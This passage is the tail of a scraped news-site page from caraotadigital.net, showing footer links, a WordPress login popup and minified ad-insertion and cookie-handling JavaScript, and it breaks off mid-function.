href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="e35c3e61b1b9e0d98da50362-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="e35c3e61b1b9e0d98da50362-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
